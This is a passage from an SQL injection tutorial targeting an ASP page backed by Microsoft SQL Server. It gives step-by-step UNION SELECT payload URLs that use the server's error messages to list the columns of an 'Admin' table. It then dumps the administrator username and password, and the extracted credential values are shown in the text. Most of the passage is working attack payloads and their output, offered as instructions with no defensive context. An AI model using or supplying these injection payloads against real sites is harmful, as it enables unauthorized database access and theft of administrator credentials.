 Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the
nvarchar value 'USERNAME' to a column of data type int.
/sr/page/member.asp, line 38
From here we can see that we have column USERNAME. Now we need rest of the columns so
we gonna use again not+in function.
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,column_name,
3+from+information_schema.colum
ns+where+table_name='Admin'+and+column_name+not+in('USERNAME')--
and we get:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the
nvarchar value 'PASSWD' to a column of data type int.
/sr/page/member.asp, line 38
So columns is PASSWD.
5) Taking data from columns
Now we have to put name of table instead of table_name and everything after from we are
entering the name of the table.
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,USERNAME,3+f
rom+Admin--
We get username OjuZwqAul.
It is same for password:
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,PASSWD,3+fro
m+Admin--
We get password M7sWt2!2uq.
 